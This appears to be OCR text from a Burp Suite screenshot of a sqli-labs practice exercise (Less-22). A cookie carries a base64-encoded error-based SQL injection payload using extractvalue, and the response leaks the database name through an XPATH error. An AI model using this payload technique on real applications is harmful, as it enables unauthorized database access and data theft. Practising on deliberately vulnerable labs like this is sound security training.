 Send
Cancel
Target:
Request
Pretty Raw Hex
\n
1 GET /sqli-labs/Less-22/index.php HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.225.132/sqli-labs/Less-22/
8 Connection: close
9 Cookie: uname=MSIgYW5kIGV4dHJhY3R2YWx1ZSgxLGNvbmNhdCgweDdlLGRhdGFiYXNlKCksMHg3ZSkpOyM=
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
SQLI DUMB SER
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
YOUR IP ADDRESS IS : 192.168.225.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
MSIgYW5kIGV4dHJhY3R2YWx1ZSgxLGNvbmNhdCgweDdlLGRhdGFiYX
and expires: Wed 15 Mar 2023 - 15:07:39
Issue with your mysql: XPATH syntax error: '~security~'